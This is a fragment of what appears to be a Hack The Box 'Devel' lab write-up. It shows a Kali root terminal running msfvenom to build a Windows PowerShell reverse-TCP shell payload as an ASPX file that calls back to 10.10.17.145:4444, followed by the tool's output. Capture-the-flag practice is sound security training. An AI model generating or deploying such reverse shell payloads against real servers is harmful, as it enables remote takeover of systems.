 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Devel]
└─# msfvenom -p windows/powershell_reverse_tcp LHOST=10.10.17.145 LPORT=4444 -f aspx > exploit4.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 1802 bytes
Final size of aspx file: 10175 bytes